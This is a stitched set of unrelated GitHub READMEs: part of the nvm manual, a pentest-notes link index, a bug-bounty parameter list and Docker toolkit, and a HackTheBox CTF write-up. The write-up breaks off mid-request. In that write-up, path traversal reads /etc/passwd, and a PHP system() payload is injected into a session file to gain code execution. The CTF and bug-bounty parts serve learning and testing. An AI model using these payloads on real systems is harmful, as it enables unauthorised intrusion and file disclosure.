- `node`: this installs the latest version of [`node`](https://nodejs.org/en/)
- `iojs`: this installs the latest version of [`io.js`](https://iojs.org/en/)
- `stable`: this alias is deprecated, and only truly applies to `node` `v0.12` and earlier. Currently, this is an alias for `node`.
- `unstable`: this alias points to `node` `v0.11` - the last "unstable" node release, since post-1.0, all node versions are stable. (in SemVer, versions communicate breakage, not stability).
### Long-term support
Node has a [schedule](https://github.com/nodejs/Release#release-schedule) for long-term support (LTS) You can reference LTS versions in aliases and `.nvmrc` files with the notation `lts/*` for the latest LTS, and `lts/argon` for LTS releases from the "argon" line, for example. In addition, the following commands support LTS arguments:
- `nvm install --lts` / `nvm install --lts=argon` / `nvm install 'lts/*'` / `nvm install lts/argon`
- `nvm uninstall --lts` / `nvm uninstall --lts=argon` / `nvm uninstall 'lts/*'` / `nvm uninstall lts/argon`
- `nvm use --lts` / `nvm use --lts=argon` / `nvm use 'lts/*'` / `nvm use lts/argon`
- `nvm exec --lts` / `nvm exec --lts=argon` / `nvm exec 'lts/*'` / `nvm exec lts/argon`
- `nvm run --lts` / `nvm run --lts=argon` / `nvm run 'lts/*'` / `nvm run lts/argon`
- `nvm ls-remote --lts` / `nvm ls-remote --lts=argon` `nvm ls-remote 'lts/*'` / `nvm ls-remote lts/argon`
- `nvm version-remote --lts` / `nvm version-remote --lts=argon` / `nvm version-remote 'lts/*'` / `nvm version-remote lts/argon`
Any time your local copy of `nvm` connects to https://nodejs.org, it will re-create the appropriate local aliases for all available LTS lines. These aliases (stored under `$NVM_DIR/alias/lts`), are managed by `nvm`, and you should not modify, remove, or create these files - expect your changes to be undone, and expect meddling with these files to cause bugs that will likely not be supported.
### Migrating global packages while installing
If you want to install a new version of Node.js and migrate npm packages from a previous version:
```sh
nvm install node --reinstall-packages-from=node
```
This will first use "nvm version node" to identify the current version you're migrating packages from. Then it resolves the new version to install from the remote server and installs it. Lastly, it runs "nvm reinstall-packages" to reinstall the npm packages from your prior version of Node to the new one.
You can also install and migrate npm packages from specific versions of Node like this:
```sh
nvm install 6 --reinstall-packages-from=5
nvm install v4.2 --reinstall-packages-from=iojs
```
Note that reinstalling packages _explicitly does not update the npm version_ — this is to ensure that npm isn't accidentally upgraded to a broken version for the new node version.
To update npm at the same time add the `--latest-npm` flag, like this:
```sh
nvm install lts/* --reinstall-packages-from=default --latest-npm
```
or, you can at any time run the following command to get the latest supported npm version on the current node version:
```sh
nvm install-latest-npm
```
If you've already gotten an error to the effect of "npm does not support Node.js", you'll need to (1) revert to a previous node version (`nvm ls` & `nvm use <your latest _working_ version from the ls>`, (2) delete the newly created node version (`nvm uninstall <your _broken_ version of node from the ls>`), then (3) rerun your `nvm install` with the `--latest-npm` flag.
### Default global packages from file while installing
If you have a list of default packages you want installed every time you install a new version, we support that too -- just add the package names, one per line, to the file `$NVM_DIR/default-packages`. You can add anything npm would accept as a package argument on the command line.
```sh
# $NVM_DIR/default-packages
rimraf
object-inspect@1.0.2
stevemao/left-pad
```
### io.js
If you want to install [io.js](https://github.com/iojs/io.js/):
```sh
nvm install iojs
```
If you want to install a new version of io.js and migrate npm packages from a previous version:
```sh
nvm install iojs --reinstall-packages-from=iojs
```
The same guidelines mentioned for migrating npm packages in node are applicable to io.js.
### System version of node
If you want to use the system-installed version of node, you can use the special default alias "system":
```sh
nvm use system
nvm run system --version
```
### Listing versions
If you want to see what versions are installed:
```sh
nvm ls
```
If you want to see what versions are available to install:
```sh
nvm ls-remote
```
#### Suppressing colorized output
`nvm ls`, `nvm ls-remote` and `nvm alias` usually produce colorized output. You can disable colors with the `--no-colors` option (or by setting the environment variable `TERM=dumb`):
```sh
nvm ls --no-colors
TERM=dumb nvm ls
```
To restore your PATH, you can deactivate it:
```sh
nvm deactivate
```
To set a default Node version to be used in any new shell, use the alias 'default':
```sh
nvm alias default node
```
To use a mirror of the node binaries, set `$NVM_NODEJS_ORG_MIRROR`:
```sh
export NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist
nvm install node
NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist nvm install 4.2
```
To use a mirror of the io.js binaries, set `$NVM_IOJS_ORG_MIRROR`:
```sh
export NVM_IOJS_ORG_MIRROR=https://iojs.org/dist
nvm install iojs-v1.0.3
NVM_IOJS_ORG_MIRROR=https://iojs.org/dist nvm install iojs-v1.0.3
```
`nvm use` will not, by default, create a "current" symlink. Set `$NVM_SYMLINK_CURRENT` to "true" to enable this behavior, which is sometimes useful for IDEs. Note that using `nvm` in multiple shell tabs with this environment variable enabled can cause race conditions.
### .nvmrc
You can create a `.nvmrc` file containing a node version number (or any other string that `nvm` understands; see `nvm --help` for details) in the project root directory (or any parent directory).
Afterwards, `nvm use`, `nvm install`, `nvm exec`, `nvm run`, and `nvm which` will use the version specified in the `.nvmrc` file if no version is supplied on the command line.
For example, to make nvm default to the latest 5.9 release, the latest LTS version, or the latest node version for the current directory:
```sh
$ echo "5.9" > .nvmrc
$ echo "lts/*" > .nvmrc # to default to the latest LTS version
$ echo "node" > .nvmrc # to default to the latest version
```
Then when you run nvm:
```sh
$ nvm use
Found '/path/to/project/.nvmrc' with version <5.9>
Now using node v5.9.1 (npm v3.7.3)
```
`nvm use` et. al. will traverse directory structure upwards from the current directory looking for the `.nvmrc` file. In other words, running `nvm use` et. al. in any subdirectory of a directory with an `.nvmrc` will result in that `.nvmrc` being utilized.
The contents of a `.nvmrc` file **must** be the `<version>` (as described by `nvm --help`) followed by a newline. No trailing spaces are allowed, and the trailing newline is required.
### Deeper Shell Integration
You can use [`avn`](https://github.com/wbyoung/avn) to deeply integrate into your shell and automatically invoke `nvm` when changing directories. `avn` is **not** supported by the `nvm` development team. Please [report issues to the `avn` team](https://github.com/wbyoung/avn/issues/new).
If you prefer a lighter-weight solution, the recipes below have been contributed by `nvm` users. They are **not** supported by the `nvm` development team. We are, however, accepting pull requests for more examples.
#### bash
##### Automatically call `nvm use`
Put the following at the end of your `$HOME/.bashrc`:
```bash
find-up () {
path=$(pwd)
while [[ "$path" != "" && ! -e "$path/$1" ]]; do
path=${path%/*}
done
echo "$path"
}
cdnvm(){
cd "$@";
nvm_path=$(find-up .nvmrc | tr -d '[:space:]')
# If there are no .nvmrc file, use the default nvm version
if [[ ! $nvm_path = *[^[:space:]]* ]]; then
declare default_version;
default_version=$(nvm version default);
# If there is no default version, set it to `node`
# This will use the latest version on your machine
if [[ $default_version == "N/A" ]]; then
nvm alias default node;
default_version=$(nvm version default);
fi
# If the current version is not the default version, set it to use the default version
if [[ $(nvm current) != "$default_version" ]]; then
nvm use default;
fi
elif [[ -s $nvm_path/.nvmrc && -r $nvm_path/.nvmrc ]]; then
declare nvm_version
nvm_version=$(<"$nvm_path"/.nvmrc)
declare locally_resolved_nvm_version
# `nvm ls` will check all locally-available versions
# If there are multiple matching versions, take the latest one
# Remove the `->` and `*` characters and spaces
# `locally_resolved_nvm_version` will be `N/A` if no local versions are found
locally_resolved_nvm_version=$(nvm ls --no-colors "$nvm_version" | tail -1 | tr -d '\->*' | tr -d '[:space:]')
# If it is not already installed, install it
# `nvm install` will implicitly use the newly-installed version
if [[ "$locally_resolved_nvm_version" == "N/A" ]]; then
nvm install "$nvm_version";
elif [[ $(nvm current) != "$locally_resolved_nvm_version" ]]; then
nvm use "$nvm_version";
fi
fi
}
alias cd='cdnvm'
```
This alias would search 'up' from your current directory in order to detect a `.nvmrc` file. If it finds it, it will switch to that version; if not, it will use the default version.
#### zsh
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
Put this into your `$HOME/.zshrc` to call `nvm use` automatically whenever you enter a directory that contains an
`.nvmrc` file with a string telling nvm which node to `use`:
```zsh
# place this after nvm initialization!
autoload -U add-zsh-hook
load-nvmrc() {
local node_version="$(nvm version)"
local nvmrc_path="$(nvm_find_nvmrc)"
if [ -n "$nvmrc_path" ]; then
local nvmrc_node_version=$(nvm version "$(cat "${nvmrc_path}")")
if [ "$nvmrc_node_version" = "N/A" ]; then
nvm install
elif [ "$nvmrc_node_version" != "$node_version" ]; then
nvm use
fi
elif [ "$node_version" != "$(nvm version default)" ]; then
echo "Reverting to nvm default version"
nvm use default
fi
}
add-zsh-hook chpwd load-nvmrc
load-nvmrc
```
## License
nvm is released under the MIT license.
Copyright (C) 2010 Tim Caswell and Jordan Harband
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
## Running tests
Tests are written in [Urchin]. Install Urchin (and other dependencies) like so:
npm install
There are slow tests and fast tests. The slow tests do things like install node
and check that the right versions are used. The fast tests fake this to test
things like aliases and uninstalling. From the root of the nvm git repository,
run the fast tests like this:
npm run test/fast
Run the slow tests like this:
npm run test/slow
Run all of the tests like this:
npm test
Nota bene: Avoid running nvm while the tests are running.
## Bash completion
To activate, you need to source `bash_completion`:
```sh
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
Put the above sourcing line just below the sourcing line for nvm in your profile (`.bashrc`, `.bash_profile`).
### Usage
nvm:
> $ nvm <kbd>Tab</kbd>
```
alias deactivate install ls run unload
clear-cache exec list ls-remote unalias use
current help list-remote reinstall-packages uninstall version
```
nvm alias:
> $ nvm alias <kbd>Tab</kbd>
```
default
```
> $ nvm alias my_alias <kbd>Tab</kbd>
```
v0.6.21 v0.8.26 v0.10.28
```
nvm use:
> $ nvm use <kbd>Tab</kbd>
```
my_alias default v0.6.21 v0.8.26 v0.10.28
```
nvm uninstall:
> $ nvm uninstall <kbd>Tab</kbd>
```
my_alias default v0.6.21 v0.8.26 v0.10.28
```
## Compatibility Issues
`nvm` will encounter some issues if you have some non-default settings set. (see [#606](/../../issues/606))
The following are known to cause issues:
Inside `~/.npmrc`:
```sh
prefix='some/path'
```
Environment Variables:
```sh
$NPM_CONFIG_PREFIX
$PREFIX
```
Shell settings:
```sh
set -e
```
## Installing nvm on Alpine Linux
In order to provide the best performance (and other optimisations), nvm will download and install pre-compiled binaries for Node (and npm) when you run `nvm install X`. The Node project compiles, tests and hosts/provides these pre-compiled binaries which are built for mainstream/traditional Linux distributions (such as Debian, Ubuntu, CentOS, RedHat et al).
Alpine Linux, unlike mainstream/traditional Linux distributions, is based on [BusyBox](https://www.busybox.net/), a very compact (~5MB) Linux distribution. BusyBox (and thus Alpine Linux) uses a different C/C++ stack to most mainstream/traditional Linux distributions - [musl](https://www.musl-libc.org/). This makes binary programs built for such mainstream/traditional incompatible with Alpine Linux, thus we cannot simply `nvm install X` on Alpine Linux and expect the downloaded binary to run correctly - you'll likely see "...does not exist" errors if you try that.
There is a `-s` flag for `nvm install` which requests nvm download Node source and compile it locally.
If installing nvm on Alpine Linux *is* still what you want or need to do, you should be able to achieve this by running the following from you Alpine Linux shell:
```sh
apk add -U curl bash ca-certificates openssl ncurses coreutils python2 make gcc g++ libgcc linux-headers grep util-linux binutils findutils
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.35.1/install.sh | bash
```
The Node project has some desire but no concrete plans (due to the overheads of building, testing and support) to offer Alpine-compatible binaries.
As a potential alternative, @mhart (a Node contributor) has some [Docker images for Alpine Linux with Node and optionally, npm, pre-installed](https://github.com/mhart/alpine-node).
## Removal
### Manual Uninstall
To remove `nvm` manually, execute the following:
```sh
$ rm -rf "$NVM_DIR"
```
Edit `~/.bashrc` (or other shell resource config) and remove the lines below:
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
## Docker for development environment
To make the development and testing work easier, we have a Dockerfile for development usage, which is based on Ubuntu 14.04 base image, prepared with essential and useful tools for `nvm` development, to build the docker image of the environment, run the docker command at the root of `nvm` repository:
```sh
$ docker build -t nvm-dev .
```
This will package your current nvm repository with our pre-defined development environment into a docker image named `nvm-dev`, once it's built with success, validate your image via `docker images`:
```sh
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
nvm-dev latest 9ca4c57a97d8 7 days ago 650 MB
```
If you got no error message, now you can easily involve in:
```sh
$ docker run -h nvm-dev -it nvm-dev
nvm@nvm-dev:~/.nvm$
```
Please note that it'll take about 8 minutes to build the image and the image size would be about 650MB, so it's not suitable for production usage.
For more information and documentation about docker, please refer to its official website:
- https://www.docker.com/
- https://docs.docker.com/
## Problems
- If you try to install a node version and the installation fails, be sure to run `nvm cache clear` to delete cached node downloads, or you might get an error like the following:
curl: (33) HTTP server doesn't seem to support byte ranges. Cannot resume.
- Where's my `sudo node`? Check out [#43](https://github.com/nvm-sh/nvm/issues/43)
- After the v0.8.6 release of node, nvm tries to install from binary packages. But in some systems, the official binary packages don't work due to incompatibility of shared libs. In such cases, use `-s` option to force install from source:
```sh
nvm install -s 0.8.6
```
- If setting the `default` alias does not establish the node version in new shells (i.e. `nvm current` yields `system`), ensure that the system's node `PATH` is set before the `nvm.sh` source line in your shell profile (see [#658](https://github.com/nvm-sh/nvm/issues/658))
## Mac OS "troubleshooting"
**nvm node version not found in vim shell**
If you set node version to a version other than your system node version `nvm use 6.2.1` and open vim and run `:!node -v` you should see `v6.2.1` if you see your system version `v0.12.7`. You need to run:
```shell
sudo chmod ugo-x /usr/libexec/path_helper
```
More on this issue in [dotphiles/dotzsh](https://github.com/dotphiles/dotzsh#mac-os-x).
[1]: https://github.com/nvm-sh/nvm.git
[2]: https://github.com/nvm-sh/nvm/blob/v0.35.1/install.sh
[3]: https://travis-ci.org/nvm-sh/nvm
[4]: https://github.com/nvm-sh/nvm/releases/tag/v0.35.1
[Urchin]: https://github.com/scraperwiki/urchin
[Fish]: http://fishshell.com
|
- [创建](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/创建.md)
- [Windows查找文件](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/Windows查找文件.md)
- [Linux查找文件](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/Linux查找文件.md)
- [解压](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/解压.md)
- [远程解压文件](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/远程解压文件.md)
- [压缩](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/压缩.md)
- [查找可写目录](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/查找可写目录.md)
- [传输](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/README.md)
- [Bitsadmin](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/bitsadmin.md)
- [Certutil](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/certutil.md)
- [Curl](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/curl.md)
- [Ftp](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/ftp.md)
- [JS](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/js.md)
- [nc](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/nc.md)
- [perl](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/perl.md)
- [php](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/php.md)
- [powershell](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/powershell.md)
- [py](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/py.md)
- [SCP](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/scp.md)
- [vbs](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/vbs.md)
- [wget](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/wget.md)
- [WindowsDefender](https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/文件操作/传输/WindowsDefender.md) |
<h1 align="center">
<br>
<a href=""><img src="https://raw.githubusercontent.com/lutfumertceylan/top25-parameter/master/top25.jpg" alt=""></a>
</h1>
<h4 align="center">For basic researches, top 25 vulnerability parameters that can be used in automation tools or manual recon</h4>
<p align="center">
<a href=""><img src="https://img.shields.io/github/v/release/lutfumertceylan/top25-parameter?style=flat"></a>
<a href=""><img src="https://img.shields.io/badge/contributions-welcome-brightgreen.svg?style=flat"></a>
<a href="https://twitter.com/intent/follow?screen_name=lutfumertceylan"><img src="https://img.shields.io/twitter/follow/lutfumertceylan?style=flat&logo=twitter"></a>
<a href="https://github.com/lutfumertceylan"><img src="https://img.shields.io/github/stars/lutfumertceylan?style=flat&logo=github"></a>
</p>
---
## What is top25-parameter 🧙⚔️
<p>
For basic researches, top 25 vulnerable parameters based on frequency of use with reference to various articles. These parameters can be used for automation tools or manual recon. Although the prevalence percentages of these parameters cannot be proven precisely, they were prepared by the TR Bug Hunters Community, which I founded, and myself.
This repo contains common parameters of the following vulnerabilities:
```
- Cross-Site Scripting (XSS)
- Server-Side Request Forgery (SSRF)
- Local File Inclusion (LFI)
- SQL Injection (SQLi)
- Remote Code Execution (RCE) - [for GET and POST methods]
- Open Redirect
```
</p>
## ToC
- [Cross-Site Scripting](#top-25-cross-site-scripting-xss-parameters-for-trbughunters-openbugbounty)
- [Server-Side Request Forgery](#top-25-server-side-request-forgery-ssrf-parameters-for-trbughunters)
- [Local File Inclusion](#top-25-local-file-inclusion-lfi-parameters-for-trbughunters)
- [SQL Injection](#top-25-sql-injection-parameters-for-trbughunters)
- [Remote Code Execution](#top-25-remote-code-execution-rce-parameters-get-based-for-trbughunters)
- [Open Redirect](#top-25-open-redirect-parameters-for-lutfumertceylan)
---
### Top 25 **Cross-Site Scripting (XSS)** Parameters for @trbughunters @openbugbounty
<img src="https://pbs.twimg.com/media/EbhJ6veWkAE-K_y?format=jpg&name=medium">
### Top 25 **Server-Side Request Forgery (SSRF)** Parameters for @trbughunters
<img src="https://pbs.twimg.com/media/EbzO_2BXgAA5rDb?format=jpg&name=medium">
### Top 25 **Local File Inclusion (LFI)** Parameters for @trbughunters
<img src="https://pbs.twimg.com/media/EcKmRkIXQAIuRNX?format=jpg&name=medium">
### Top 25 **SQL Injection** Parameters for @trbughunters
<img src="https://pbs.twimg.com/media/Eb9UUDPU4AAxJR1?format=jpg&name=medium">
### Top 25 **Remote Code Execution (RCE)** Parameters [GET based] for @trbughunters
<img src="https://pbs.twimg.com/media/Ec6apFcWoAAjGQO?format=png&name=medium">
### Top 25 **Open Redirect** Parameters for @lutfumertceylan
<img src="https://pbs.twimg.com/media/Eao7Nt7WkAEiiVD?format=jpg&name=medium">
|
# BugBounty Image
The image can be pulled from Docker Hub and started as following:
```
docker run -v $HOME/data:/data -v $HOME/wordlists:/wordlists --rm -it docker.io/nodyd/bb
```
*Disclaimer:* The image is massive big :D
A recommended approach is to use the following shell function to start the container, e.g., `bbd $project`. The function creates automatically the directory `$HOME/bugbounty/targets/$project/<current_date>`. Whereas the directory `<current_date>` is the date when you start the container in format `YYYY-MM-DD`.
```zsh
# --------------------------------------------------------------------------------------------------------------------------
# Start BB Docker Container
# --------------------------------------------------------------------------------------------------------------------------
function bbd() {
if [ $1 ] && project_name=$1 || project_name="undefined"
dictionaries=$HOME/bugbounty/resources/dictionaries
projects=$HOME/bugbounty/targets
hist_file=$projects/$project_name/zsh-history
todays_project=$projects/$project_name/$(date +%Y-%m-%d)
if [ ! -d $wordlists ] && mkdir -p $wordlists
if [ ! -d $todays_project ] && mkdir -p $todays_project
if [ ! -f $hist_file ] && touch $hist_file
docker run -it --rm \
--mount "type=bind,src=$hist_file,dst=/home/hunter/.history" \
--mount "type=bind,src=$projects,dst=/all" \
--mount "type=bind,src=$todays_project,dst=/data" \
--mount "type=bind,src=$dictionaries,dst=/dict" \
--workdir /data \
--user "$(id -u):$(id -g)" \
docker.io/nodyd/bb:latest
}
```
The smart feature of using this shell function is that following directories are at every start the same
- `/data` is always pointing to the directoty `$project/<current_date>`
- `/all` contains all projects that have been created, including all sub-directories
- `/dict` is ment to share all wordlists that are used during target enumeration. You can manipulate this directory from every container and the content is shared between all container. Works like a charm, let me tell you ;)
## Manual Stuff
Firefox Extensions:
- https://addons.mozilla.org/en-US/firefox/addon/multi-account-containers/
Other stuff
- https://medium.com/@vignesh4303/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248
- [Relaxed JSON Beautifier](https://beautifier.io/)
- [MIME Types](https://wiki.selfhtml.org/wiki/MIME-Type/%C3%9Cbersicht)
- SAML
- [SAML Encoder](https://www.samltool.com/base64.php)
- [How to Hunt Bugs in SAML part 1](https://epi052.gitlab.io/notes-to-self/blog/2019-03-07-how-to-test-saml-a-methodology/)
- [How to Hunt Bugs in SAML part 1](https://epi052.gitlab.io/notes-to-self/blog/2019-03-13-how-to-test-saml-a-methodology-part-two/)
- [How to Hunt Bugs in SAML part 3](https://epi052.gitlab.io/notes-to-self/blog/2019-03-16-how-to-test-saml-a-methodology-part-three/)
- [List of bug bounty writeups (2012-2020)](https://pentester.land/list-of-bug-bounty-writeups.html)
- [Grep github](https://grep.app/)
- [Param Miner](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943)
- [can-i-take-over-xyz](https://github.com/EdOverflow/can-i-take-over-xyz)
## Wordlist
- https://github.com/danielmiessler/SecLists
- https://github.com/Plazmaz/leaky-repo
- https://github.com/swisskyrepo/PayloadsAllTheThings
- https://github.com/AvasDream/pentesting-dockerfiles#payloads
### Files
```
heapdump
__clockwork
gmaps/js/proxy.php?url=http://127.0.0.1
```
## Installed tools
Container image that contains following tools:
- [Aquatone](https://github.com/michenriksen/aquatone) `cat domain.txt | aquatone -out /data/aquatone`
- [altdns](https://github.com/infosec-au/altdns) `altdns -i altdns.in -w /wordlists/altdns.txt -o altdns.out`
- [Amass](https://github.com/OWASP/Amass) passive: `amassp <trgt.tld>`
- [asnlookup](https://github.com/yassineaboukir/Asnlookup) <- License key needed
- [awscli](https://github.com/aws/aws-cli)
- [Chromium](https://www.chromium.org/)
- [crtndstry](https://github.com/nahamsec/crtndstry) <- Broken
- [crtsh](bin/crtsh) `crtsh <target.tld>`
- [dirsearch](https://github.com/maurosoria/dirsearch) `dirsearch -u <url> -e <file-ext, e.g., php, asp, aspx, jsp, js, html, do, action>`
- [domcol](bin/domcol) Combines sublist3r, crtsh, waybackurl and Amass (passive) to one output `domcol <target.tld>`
- [droopscan](https://github.com/droope/droopescan)
- [gitdumper.sh](https://github.com/internetwache/GitTools/tree/master/Dumper) `gitdumper.sh https://target.tld/.git/ output_dir`
- [git-hound](https://github.com/tillson/git-hound)
- [gitrob](https://github.com/michenriksen/gitrob) <- [Access Token needed](https://github.com/michenriksen/gitrob#github-access-token)
- [gobuster](https://github.com/OJ/gobuster) - dirscan for some jucy files with alias `gojucy <url>`
- [httprobe](https://github.com/tomnomnom/httprobe) `cat domains.txt | httprobe | tee httprobe.out`
- [joomscan](https://github.com/rezasp/joomscan)
- [jsearch](https://github.com/incogbyte/jsearch)
- [knockpy](https://github.com/guelfoweb/knock) `knockpy -c <trgt.tld>`
- [LinkFinder](https://github.com/GerbenJavado/LinkFinder) `linkfinder <js-url>`
- [masscan](https://github.com/robertdavidgraham/masscan)
- [massdns](https://github.com/blechschmidt/massdns)
- [Nmap](https://nmap.org/)
- [noc](bin/noc) Script to remove coloring from cli output `echo "arbitrary tool that produces colored output" | noc`
- [subjack](https://github.com/haccer/subjack)
- [Sublist3r](https://github.com/aboul3la/Sublist3r) `sublist3r -d <domain.tld> -o sublist3r.out`
- [sqlmap](https://github.com/sqlmapproject/sqlmap)
- [teh_s3_bucketeers](https://github.com/tomdev/teh_s3_bucketeers)
- [unfurl](https://github.com/tomnomnom/unfurl) `cat urls.txt | unfurl domains | tee domains.txt`
- [virtual-host-discovery](https://github.com/jobertabma/virtual-host-discovery)
- [wpscan](https://github.com/wpscanteam/wpscan)
- [waybackurl](https://github.com/tomnomnom/waybackurls) `waybackurls domain.tld | tee waybackurls.out`
## Todo
Install:
- https://github.com/0ang3el/aem-hacker
- https://github.com/s0md3v/Arjun
- https://github.com/stevenvachon/broken-link-checker
- https://github.com/bridgecrewio/checkov
- https://github.com/internetwache/GitTools/tree/master/Dumper
- https://github.com/tarunkant/Gopherus
- https://github.com/RhinoSecurityLabs/GCPBucketBrute
- https://github.com/devanshbatham/ParamSpider
- https://github.com/ghostlulzhacks/s3brute
- https://github.com/epinna/tplmap
- https://github.com/appsecco/spaces-finder
- https://github.com/vincd/wappylyzer
- https://github.com/andresriancho/enumerate-iam
Further stuff:
- Prepare further shell functions.
|
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Extortion
Category: Web, Points: 300

# Extortion Solution
Let's start the docker and browse it:

By intercepting the request on "AIRSHIP" button click with [Burp](https://portswigger.net/burp) we can see the following request:

So we can see in request ```?f=airship.php```, Let's check if we can use [LFI](https://medium.com/@Aptive/local-file-inclusion-lfi-web-application-penetration-testing-cc9dc8dd3601) by browsing to the following link [http://178.62.14.240:32578/?f=f=../../../../../../../../../../etc/passwd](http://178.62.14.240:32578/?f=f=../../../../../../../../../../etc/passwd).
The link above give us empty page but if we look at the source we can see the following:
```HTML
...
}), /*#__PURE__*/
React.createElement("div", { className: "star-large" }), /*#__PURE__*/
React.createElement("img", { src: "https://media4.giphy.com/media/26BoCVdjSJOWT0Fpu/source.gif", className: "App-logo", alt: "logo" }), /*#__PURE__*/
React.createElement("p", null, "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
"), /*#__PURE__*/
)));
}
</script>
</body>
..
```
So It's mean we can use LFI.
We can upgrade from LFI to RCE with using php session ([Reference](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)).
First, We need to send the payload from another page, We can see the page Send:

Which send the following POST request (Intercept using Burp):

According the tutorial above we can inject our payload at this request with the following POST request:
```HTTP
POST /send.php HTTP/1.1
Host: 178.62.14.240:31935
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://178.62.14.240:31935
DNT: 1
Connection: close
Referer: http://18.62.14.240:31935/send.php
Upgrade-Insecure-Requests: 1
name=<?php system("ls");?>
```
Remove the ```Cookie``` header (to get a new php session) and set the payload on ```name```.
We get the following response:
```HTTP
HTTP/1.1 200 OK
Date: Fri, 23 Apr 2021 13:33:07 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.16
Set-Cookie: PHPSESSID=0be6b1f200c7e5fc67ca58f50c0f5368; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 27020
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Extortion</title>
...
```
We can see the new php session we get ```0be6b1f200c7e5fc67ca58f50c0f5368```.
Now, Let's try to read it from with the first request:
```HTTP
GET /?f=../../../../tmp/sess_0be6b1f200c7e5fc67ca58f50c0f5368 HTTP/1.1
Host: 178.62.14.240:31935
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://178.62.14.240:31450/?f=airship.php
Cookie: PHPSESSID=227c0831cad19aaeff242913ed19ca84
